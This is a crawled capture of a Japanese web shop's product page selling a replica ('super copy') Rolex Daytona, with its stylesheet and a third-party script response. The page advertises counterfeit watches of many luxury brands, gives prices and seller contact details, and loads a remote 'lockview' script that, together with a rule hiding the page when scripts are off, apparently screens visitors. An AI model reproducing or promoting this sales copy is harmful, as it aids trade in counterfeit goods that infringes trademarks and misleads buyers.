

--- FILE ---
content_type: text/html
request_url: http://www.ikebukuro777.org/watchesdetails/pr_9772.html
body_size: 4699
content:

<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>DIW高級改装ロレックスコピー コスモグラフ デイトナ【CARBON ROLEX DAYTONA DESERT EAGLE】 - 小売価格177,800円</title>
<meta name="keywords" content="DIW高級改装ロレックスコピー コスモグラフ デイトナ【CARBON ROLEX DAYTONA DESERT EAGLE】" />
<meta name="description" content="DIW高級改装ロレックスコピー コスモグラフ デイトナ【CARBON ROLEX DAYTONA DESERT EAGLE】の直販なので、市場の価格より10%安いです。品質が保証されています。" />
<meta name="robots" content="index,follow,noarchive"  />
<link rel="canonical" href="http://www.ikebukuro777.org/watchesdetails/pr_9772.html"  />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<link rel="stylesheet" href="/css/css.css" type="text/css"  />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>
</head>
<body>

<div id="all">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbff847013fe02aaa4328bdefe340a22";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    
    
    
<div id="header">
<div class="header2">
	  <div class="header2_1"><a href="http://www.ikebukuro777.org/"><img alt="池袋のスーパーコピー時計" src="/images/index9_02.jpg"/></a></div>
	  <div class="header2_2">
            
			 
<div class="header2_2_44">
        <form method="post" action="/products.asp" name="searchFormOKGO">
	 	        
<input type="submit" class="sub1" style=" padding-top:20px;" value="" />
           <input name="searchKey" type="text" class="txtbox1" value="" />
		   
		   
          <div style="display:none"><select name="searchType"><option value="proName">商品名</option><option value="proCode">商品品番</option></select></div>
		
        </form> 
   
			</div>
            
            <div class="header2_2_1"><a rel="nofollow" href="http://www.ikebukuro777.org/cart.asp"><img alt="買い物かご" title="買い物かご"  src="/images/shopping-cart.png"  /></a>

</div>
		
    </div>
    
	</div>
	
	<div class="nav">
	 <strong> <a href="http://www.ikebukuro777.org/" title="ホーム">ホーム</a></strong>
	<strong>  <a rel="nofollow" href="http://www.ikebukuro777.org/about.asp" title="会社概要">会社概要</a></strong>
    <strong><a href="http://www.ikebukuro777.org/goods/pop_1.html" title="新着入荷"><font color="#FF0000">新着入荷</font></a></strong>
	<strong><a href="http://www.ikebukuro777.org/hotproducts.asp" title="人気商品"><font color="#FF0000">人気商品</font></a></strong>
    <strong><a href="http://www.ikebukuro777.org/tellmes.asp" title="お問い合わせ">お問い合わせ</a></strong>
    <strong><a href="http://www.ikebukuro777.org/yamadanews.asp" title="時計情報">時計情報</a></strong>
	<strong> <a target="_blank" rel="nofollow" href="https://www.sagawa-exp.co.jp/" title="佐川便追跡">佐川便追跡</a></strong>


	</div><!-- /nav -->	
</div><!-- /header -->
<div id="middle">
    <div class="middle1">
	  <div class="middle1_left">
      <div class="left2_cp"><ul class="Categories">
		 <li class="cp1"> <img alt="会員登録" src="/images/index9_077.jpg" width="183" height="47" /></li>
          
                  
<form name='loginForm' action='/login.asp?dotype=logOK' method='post'>
		    
   <li class="cp22"><font style="padding-left:4px;"><input onClick="window.open('/reg.asp');"   name="会員登録" type="button" value="会員登録" style="width:80px;height:40px;margin-top:3px;"  />
           
              <input onClick="window.open('/login1.asp');" name="ログイン" type="button" value="ログイン" style="width:80px;height:40px;margin-top:3px;" /></font></li>
			  
	
		
			
		</form>
          
              
                 		  <li class="cp3"><img src="/images/index9_26.jpg" /></li> </ul>
<br />
</div>
<div class="left2_cptell">

<ul class="Categories">

		    
		
		 <li class="cptell"><a href="tel:05-3122-4492">05-3122-4492</a></li>
		 <li class="cptell"><a href="mailto:ikebukuro@vip.163.com">ikebukuro@vip.163.com</a></li>
</ul>
		   
       


</div>
<a rel="nofollow" href="https://line.me/ti/p/EUKZIX8abo"><img style="padding-top:3px;" alt="友達追加" width="183" height="101" src="/images/line.jpg"  /></a>

<div class="left2_cp"><ul class="Categories">
		  <li class="cp1"><img src="http://www.ikebukuro777.org/images/index9_07.jpg" width="183" height="47" /></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_1_1.html" title="ロレックスコピー時計">ロレックス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_90_1.html" title="オーデマピゲコピー時計">オーデマピゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_81_1.html" title="パテックフィリップコピー時計">パテックフィリップ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_16_1.html" title="パネライコピー時計">パネライ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_45_1.html" title="オメガコピー時計">オメガ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_24_1.html" title="ウブロコピー時計">ウブロ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_33_1.html" title="IWCコピー時計">IWC</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_30_1.html" title="ブライトリングコピー時計">ブライトリング</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_39_1.html" title="カルティエコピー時計">カルティエ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_136_1.html" title="リシャール·ミルコピー時計">リシャール·ミル</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_84_1.html" title="ヴァシュロンコンスタンタンコピー時計">ヴァシュロンコンスタンタン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_138_1.html" title="ジャガー·ルクルトコピー時計">ジャガー·ルクルト</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_99_1.html" title="タグホイヤーコピー時計">タグホイヤー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_141_1.html" title="グッチコピー時計">グッチ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_111_1.html" title="ブレゲコピー時計">ブレゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_42_1.html" title="ベル&ロスコピー時計">ベル&ロス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_36_1.html" title="フランクミュラーコピー時計">フランクミュラー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_48_1.html" title="ショパールコピー時計">ショパール</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_126_1.html" title="ロンジンコピー時計">ロンジン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_133_1.html" title="チュードル コピー時計">チュードル </a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_96_1.html" title="ロジェ·デュブイコピー時計">ロジェ·デュブイ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_281_1.html" title="その他コピー時計">その他</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_93_1.html" title="ブルガリコピー時計">ブルガリ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_117_1.html" title="ピアジェコピー時計">ピアジェ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_114_1.html" title="ランゲ＆ゾーネコピー時計">ランゲ＆ゾーネ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_142_1.html" title="時計工具コピー時計">時計工具</a>

</span></li>

	  <li class="cp3"><img src="/images/index9_26.jpg" /></li>
</ul></div>
	  </div><!-- /middle1_left -->
 <div class="middle1_right">
       

      
  <div class="my1">
		  <div class="my1_1">
		  <dl>
		    <dt>
			
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline; margin-left:20px; line-height:20px;"><a itemprop="item" href="http://www.ikebukuro777.org/"><span itemprop="name">池袋時計ホーム</span></a><meta itemprop="position" content="1" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_1_1.html"><span itemprop="name">ロレックスコピー</span></a><meta itemprop="position" content="2" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_7_1.html"><span itemprop="name">デイトナコピー</span></a><meta itemprop="position" content="3" /></li>&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="#"><span itemprop="name" style="text-decoration:underline; color:#FF0000">日本国内で佐川便配達</span></a><meta itemprop="position" content="4" /></li>
</ol>
			
			</dt>
		  </dl>
		  </div>
		  <div class="my1_2">
		  <form method="post" name="Form1" action="/cart.asp?action=add">
		    <div class="my1_2_1">
            <div style="width:270px; height:270px;"><img  src="/Upload/middleImages/202395175764.jpg" alt="DIW高級改装ロレックスコピー コスモグラフ デイトナ【CARBON ROLEX DAYTONA DESERT EAGLE】" width="270" height="270" border="0" style="border:#666666 1px solid;border-radius:5px;"/></div>
            
            <br /><br />
             
    	<a target="_parent" href="/watchesdetails/pr_9761.html"><img src="/images/buttons09.gif" /></a>

	
			 <a rel="nofollow" href="/showBig.asp?img=Upload/bigImages/202395175813.jpg"><img src="/images/buttons08.gif" border="0"  /></a> 
              
                 <a target="_parent" href="/watchesdetails/pr_9794.html"><img src="/images/buttons10.gif" /></a>

	
	      </div>
		  
			<div class="my1_2_2"><ul>
			  <li style="font-size:14px; font-weight:bold;word-break: break-all;overflow-wrap: break-word;">商 品 名：DIW高級改装ロレックスコピー コスモグラフ デイトナ【CARBON ROLEX DAYTONA DESERT EAGLE】</li>
              <li></li>

			  <li>商品番号： 050905390001740</li>
			  
              
			  <li>市場定価：<font style="text-decoration:line-through">209,160</font>円</li>
			 

			  <li>小売価格： <font class="red1">177,800</font>円 </li>

			 		  
              <li>在庫状況： 有り </li>
			 


               <li>ポイント：<font color="#06fd93">8890</font></li>

              <li><font style="background-color:#F00">緊急連絡先:</font>&nbsp;&nbsp;ikebukuro@vip.163.com / <a href="tel:05-3122-4492">05-3122-4492</a> </li>
			  <li class="li1">購  入  数： <input style="width:30px; text-align:center" type="text" name="nums" class="txtbox3" value="1" onKeyPress="if(event.keyCode<45||event.keyCode>57) event.returnValue=false;" /> 個 </li>
			  <li class="li2"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></li>
			</ul>
			</div>
		  </div>
               	  		<div><a rel="nofollow" href="http://m.ikebukuro777.org/product_info.asp?id=9772"><img alt="スマホ版ページはここをクリックしてください" src="/images/iphoneweb.jpg" border="0" /></a></div>

		  <div class="my1_3">
		    <div class="right_3_1"> 
            <dl>
		    <dt style="padding-left:20px; padding-top:10px;">説明書</dt></dl></div>
			<div class="my1_3_2">
			<div style="line-height:35px; padding:10px 0 0 20px;">
			    <div style="line-height:35px;">
				<p>
<video width="500" height="300" poster="http://www.ikebukuro777.org/Upload/middleImages/202395175764.jpg" controls="controls" autoplay="autoplay" muted="">
<source src="http://www.ikebukuro777.org/ikevideos/050905390001740.mp4" type="video/mp4;">
</video></p>
<p>ムーブメント：　デイトナ専用4130機械式ムーブ搭載!1秒8振動!毎時間28800振動(クロノグラフ全面フル稼働)　</p>
<p>6時位置時刻秒針!　長針60秒積算計!3時位置30分積算計!9時位置12時間積算計!</p>
<p>サイズ：　重量53g、40㎜、ケース厚12㎜</p>
<p>文字盤：　ベージュ色文字盤、スーパールミナス(夜光)</p>
<p>素　材：　最高級カーボン使用</p>
<p>ベゼル：　最高級カーボン使用</p>
<p>ベルト：　革ベルト(ピンバックル搭載)　</p>
<p>風　防：　サファイヤガラス(6時位置王冠透かしある)</p>
<p>刻　印：　シリアル№刻印(ランダム)、ベルト刻印、バックル刻印、Ref刻印</p></div>
				<p><img alt="ヒント" src="/images/ikeintroduce.jpg"  /><br/>
				<img alt="DIW高級改装ロレックスコピー コスモグラフ デイトナ【CARBON ROLEX DAYTONA DESERT EAGLE】" src="/Upload/bigImages/202395175813.jpg"  /></p><br/>
                <div align="right"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></div>			<input name="proid" type="hidden" value="9772" /></form>

                </div>
				</div>
				</div>
				
			
		</div>
	  </div><!-- /middle1_right -->
	  
	</div><!-- /middle1 -->
	
  </div><!-- /middle --><div id="footer" align="center">
    <div class="footer1"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a>   |        <a href="http://www.ikebukuro777.org/cwxw.asp" title="購入経験">購入経験</a>
    | <a href="http://www.ikebukuro777.org/ynewss.html" target="_parent">時計情報ynewss</a> | <a href="http://www.ikebukuro777.org/sitemap.xml" target="_parent">サイトマップ</a>   | <a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a> | <a href="http://www.ikebukuro777.org/goods/pop_1.html" target="_parent">池袋新着入荷</a> | <a href="http://www.ikebukuro777.org/sitemap.txt" target="_parent">SiteMap</a> |  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></div>
<div class="footer2">
  <p>copyright&copy; 2008 - 2025 大型工場の<a href="http://www.ikebukuro777.org/"><font color="#666666">ブランド時計コピー</font></a>、ロレックス、パテックフィリップ、オーデマピゲ、オメガなどのレプリカ時計サイト！連絡先:05-3122-4492</p>
  <p></p>
</div>     



  </div><!-- /footer -->
  </div>
<!-- /all -->
</div>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/style.css
body_size: 1267
content:
table{border:none}
input{behavior:url(#default#savehistory)}
textarea{behavior:url(#default#savehistory)}
select{behavior:url(#default#savehistory)}
img{border:none}
.t00{border:none}
/*.t01{BORDER-TOP: #7E9DBA 1px solid;BORDER-BOTTOM: #7E9DBA 1px solid;
BORDER-LEFT: #7E9DBA 1px solid;BORDER-RIGHT: #7E9DBA 1px solid}*/
.method00{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method00 li{display:inline}
.method00 a:link{color:#FFFFFF;text-decoration:none}
.method00 a:visited{color:#FFFFFF;text-decoration:none}
.method00 a:hover{color:#FFFFFF;text-decoration:underline}
.method00 a:active{color:#FFFFFF;text-decoration:none}
.method01{padding-left:18px;padding-right:18px; padding-bottom:8px;padding-top:18px; line-height:22px;  font-size:14px;color:#fff; }
.method01 font a:link{color:#FFFFFF;text-decoration:none}
.method01 font a:visited{color:#FFFFFF;text-decoration:none}
.method01 font a:hover{color:#FFFFFF;text-decoration:underline}
.method01 font a:active{color:#FFFFFF;text-decoration:none}
.method000{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method000 a:link{color:#FFFFFF;text-decoration:none}
.method000 a:visited{color:#FFFFFF;text-decoration:none}
.method000 a:hover{color:#FFFFFF;text-decoration:underline}
.method000 a:active{color:#FFFFFF;text-decoration:none}
.product_info00{padding-left:28px; padding-top:10px; font-size:14px; font-weight:bold;background-image:url('../images/product_02_01.jpg')}
.w01{width:354px}
.w02{width:126px}
.font_01{color:#FF0000}
.center_01{border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7;padding:18px; line-height:22px}
.p01{padding-left:28px; font-weight:bold;}
.p02{padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7}
.p03{padding-left:20px;padding-right:5px;padding-top:10px; color:#ffffff;}
.p03 a:link{color:#FFFFFF;text-decoration:none}
.p03 a:visited{color:#FFFFFF;text-decoration:none}
.p03 a:hover{color:#FFFFFF;text-decoration:underline}
.p03 a:active{color:#FFFFFF;text-decoration:none}
.p05{padding-left:9px;padding-right:9px;padding-top:10px;padding-bottom:5px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747}
.p06{padding-left:38px;padding-right:23px;padding-top:12px;padding-bottom:7px; color:#fff;}
.p06 a:link{color:#FFFFFF;text-decoration:none}
.p06 a:visited{color:#FFFFFF;text-decoration:none}
.p06 a:hover{color:#FFFFFF;text-decoration:underline}
.p06 a:active{color:#FFFFFF;text-decoration:none}
.p07{ color:#FFF;}
.p08{padding-left:15px;padding-right:15px;padding-bottom:10px}
.border01{border-left:1px solid #D3DCE3;border-right:1px solid #D3DCE3}
.border02{border-left:1px solid #AAAAAA;border-right:1px solid #AAAAAA}
.border03{border-top:1px solid #003B05;border-bottom:1px solid #003B05}
/*a.a01:link{color:#FFFFFF;text-decoration:none}
a.a01:visited{color:#FFFFFF;text-decoration:none}
a.a01:hover{color:#FFFFFF;text-decoration:underline}
a.a01:active{color:#FFFFFF;text-decoration:none}
a.a02:link{color:#FF0000;text-decoration:none}
a.a02:visited{color:#FF0000;text-decoration:none}
a.a02:hover{color:#FF0000;text-decoration:underline}
a.a02:active{color:#FF0000;text-decoration:none}
a.a03:link{color:#000000;text-decoration:none}
a.a03:visited{color:#000000;text-decoration:none}
a.a03:hover{color:#000000;text-decoration:underline}
a.a03:active{color:#000000;text-decoration:none}
a.a05:link{color:#FFFFFF;text-decoration:none}
a.a05:visited{color:#FFFFFF;text-decoration:none}
a.a05:hover{color:#FF6600;text-decoration:none}
a.a05:active{color:#FFFFFF;text-decoration:none}
a.a06:hover{position:relative;left:1px;top:1px}
a.a07:link{color:#009900;text-decoration:none}
a.a07:visited{color:#009900;text-decoration:none}
a.a07:hover{color:#009900;text-decoration:underline}
a.a07:active{color:#009900;text-decoration:none}
a.a_01{color:#0000FF}
a.a_01:link{text-decoration:none}
a.a_01:visited{text-decoration:none}
a.a_01:hover{text-decoration:underline}
a.a_01:active{text-decoration:none}*/
.background01{background-image:url('../images/line_01.jpg');background-repeat:repeat-x}
.background02{background-image:url('../images/product_01_02.jpg');background-repeat:no-repeat}
.bgcolor01{background-color:#292929}
.bgcolor02{background-color:#FF5307}
.bgcolor03{background-color:#DBDBDB}
.bgcolor05{background-color:#FFFFFF}
.bgcolor06{background-color:#EFEFEF}
.bgcolor07{background-color:#BABABA}
.bgcolor08{background-color:#FF5307}
.font01{color:#FFFFFF}
.font02{font-size:14px}
.font03{font-weight:bold}
.font05{font-weight:bold; font-size:14px; margin-top:10px;}
.font06{font-size:12px;line-height:150%; font:Arial, Helvetica, sans-serif}
.lineHeight01{line-height:22px}
.lineHeight02{line-height:22px}

/*ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:237px; background-image:url('../images/left_02_02.jpg')}
.Categories a,.Categories a:visited,.Categories a:active{display:block;line-height:23px;color:#fff; width:100%; text-indent:30px; overflow:hidden;background-image:url('../images/left_02_02.jpg')}
.Categories a:hover{background-image:url('../images/left_02_02_02.jpg'); color:#FFFFFF}
.Categories li{position:relative; width:237px;float:left;height:23px; z-index:100000}
.Categories ul{position:absolute;top:-0px;left:237px;width:237px;overflow:hidden;height:auto; width:237px; overflow:hidden; height:auto;display:none;}
.Categories li:hover ul{display:block;}*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5354046&f=www.ikebukuro777.org&b=0&l=en-us@posix&d=&o=&s=&r=103297
body_size: 59
content:
lk2('0%3b103278')